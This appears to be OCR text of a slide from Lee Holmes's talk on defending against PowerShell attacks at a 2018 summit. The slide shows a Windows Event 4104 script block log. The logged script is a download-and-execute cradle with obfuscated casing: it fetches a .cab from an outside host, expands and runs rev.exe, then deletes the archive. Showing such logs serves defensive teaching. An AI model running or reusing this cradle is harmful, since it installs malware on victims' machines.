 POWERSHELL + DEVOPS
GLOBAL SUMMIT 2018
Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General
Details
Creating Scriptblock text (1 of 1):
$A0=$env:USERPROFILE;$b=get-random(10000..999999);(New-Object
System.NeT.WebClieNt).Downloadfile("https://sayitrade.com/cub.bin","$A0\$b.cab");expand $A0\$b.cab
$env:USERPROFILE\rev.exe|out-null;Start-Process $A0\rev.exe;Remove-Item $A0\$b.cab
ScriptBlock ID: 3263ba81-1bf6-4490-852d-76c58eea5ad7
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 3/3/2017 7:00:53 AM
Event ID: 4104 Task Category: Starting Command
Level: Verbose Keywords: None
User: Computer:
OpCode: On create calls
More Information: Event Log Online Help
Copy
Close
Lee Holmes: Defending against PowerShell attacks – in theory, and in practice